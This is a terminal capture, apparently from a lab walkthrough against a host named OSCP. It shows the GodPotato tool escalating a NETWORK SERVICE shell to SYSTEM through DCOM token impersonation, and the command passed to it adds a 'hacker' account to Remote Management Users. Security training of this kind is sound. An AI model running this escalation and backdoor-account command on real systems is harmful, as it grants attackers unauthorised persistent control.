 PS C:\users\chris> .\GodPotato-NET4.exe -cmd "net localgroup "Remote Management Users" hacker /add"
[*] CombaseModule: 0×140707624779776
[*] DispatchTable: 0×140707627230648
[*] UseProtseqFunction: 0×140707626562672
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\7618102c-4eb3-4444-abae-705193545d66\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000d802-1644-ffff-7ce8-1e26ba0976e4
[*] DCOM obj OXID: 0×244a92c3ff4b391d
[*] DCOM obj OID: 0×7a7cc68bb7437a3c
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0×608  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6308
Aliases for \\OSCP
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users